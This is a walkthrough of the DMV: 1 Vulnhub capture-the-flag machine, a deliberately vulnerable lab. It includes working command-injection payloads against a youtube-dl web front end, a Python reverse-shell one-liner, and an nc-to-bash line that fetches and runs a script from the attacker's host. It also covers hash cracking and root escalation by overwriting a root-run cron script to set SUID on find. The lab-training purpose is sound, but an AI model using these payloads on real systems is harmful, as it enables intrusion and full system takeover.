DMV: 1 Vulnhub Walkthrough | DMV: 1 Vulnhub Writeup
Hello friends! Today we are going to take another boot2root challenge known as DMV: 1 The credit for making this VM machine goes to Jonathan and it is another boot2root challenge in which our goal is to get root account access.
Description
It is a simple machine that replicates a real scenario that I found. The goal is to get two flags, one that is in the secret folder and the other that can only be read by the root user
Network Scanning
Let’s start with scanning the network to find our target.
|
1 |
netdiscover |

Our next step is to scan our target with nmap aggressive scan .
|
1 |
nmap -A 192.168.43.98 |

The nmap output shows us that there are 2 ports open 22SSH, 80 HTTP
Enumeration
We find that port 80 is running HTTP, so we open the IP in our browser.

and we see a youtube video to audio converter, for example, I copy random youtube video ID and after a minute our audio is converted successfully
After enumeration and crawling the target website we didn’t find anything usefully
So I started our Burp Suite and capture the request and send the request in repeater and lets see how the request packet looks like
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
POST / HTTP/1.1 Host: 192.168.43.98 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: <em>/</em> Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 62 DNT: 1 Connection: close Referer: http://192.168.43.98/ yt_url=<strong><em>https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DEXaEz0mJXWY</em></strong> |
After research google I find a article Exploit Popular Linux File Managers with a Fake MP4 according to the post we can execute Several commands using the parameter Exec=
yt_url will not accept spaces in the string or in the command we replace the space environment variable ${IFS}
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
POST / HTTP/1.1 Host: 192.168.43.98 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 35 DNT: 1 Connection: close Referer: <a href="http://192.168.43.98/">http://192.168.43.98/</a> yt_url=<strong><em>--exec`cat${IFS}/etc/passwd`</em></strong> |
and our command is executed and we can see the first line of passwd file
|
1 2 3 4 5 6 7 8 9 |
HTTP/1.1 200 OK Date: Wed, 22 Apr 2020 06:06:06 GMT Server: Apache/2.4.29 (Ubuntu) Vary: Accept-Encoding Content-Length: 255 Connection: close Content-Type: text/html; charset=UTF-8 {"status":2,"errors":"Usage: youtube-dl [OPTIONS] URL [URL...]\n\nyoutube-dl: error: no such option: --exec<strong><em>root:x:0:0:root:\/root:\/bin\/bash\</em></strong>n","url_orginal":"--exec`cat${IFS}\/etc\/passwd`","output":"","result_url":"\/tmp\/downloads\/5e9fdece7aa4f.mp3"} |
Python TCP Reverse Shell
|
1 |
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ip-address",port));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' |
without wasting our time we create a shell.sh python reverse shell file and start our netcat payload listener and using the ( < ) upload our shell target machine
|
1 |
nc -lvp 5000 < shell.sh |
starting our net-cat payload listener
|
1 |
nc -lvp 4545 |

and again send the request using the parameter
|
1 |
<strong><em>yt_url=--exec`nc${IFS}192.168.43.103${IFS}5000${IFS}|${IFS}bash`</em></strong> |
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 |
POST / HTTP/1.1 Host: 192.168.43.98 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 64 DNT: 1 Connection: close Referer: <a href="http://192.168.43.98/">http://192.168.43.98/</a> <strong><em>yt_url=--exec`nc${IFS}192.168.43.103${IFS}5000${IFS}|${IFS}bash`</em></strong> |
after upload the shell our shell is automatic executed after few second we get python reverse shell target machine
now we can execute id command checking our current user and groups
|
1 |
id |

now we move enumerate the directory and we find our first flag.txt file and another .htaccess files
|
1 2 3 |
ls cd admin ls -lsa |
|
1 |
cat flag.txt |

we copy the hash .htpasswd file and crack the hash using john and we found a password ( jessie ) for user itsmeadim

we try the password another user but we failed to login another user
now we decided to download LinPEAS – Linux Privilege Escalation script in the target system and run it
and we find a bash script process is executed by the root clean.sh

we move the process directory and here we see the bash script clean.sh
this file is connect to delete button of index.php file this script is remove the downloads directory after click the delete button

Privilege Escalation
we see the permission and group the script and our current user www-data have full permission
|
1 2 |
cd tmp which find |
using the echo command we overwrite the file now we are creating a simple bash script changing the normal permission to suid bits of the find command
|
1 |
echo "chmod u+s /usr/bin/find" > clean.sh |
after 30 seconds we run the ls -ls /usr/bin/find command and we successfully set the suid bits to find command
|
1 |
ls -ls /usr/bin/find |

now we can run commands as the root user. now we execute /bin/bash using find command and are successfully able to spawn a shell as the root user.
|
1 |
/usr/bin/find . -exec /bin/bash -p \; -quit |
we go to /root directory and find a file called root.txt this is our last root flag
|
1 2 3 |
cd /root ls cat root.txt |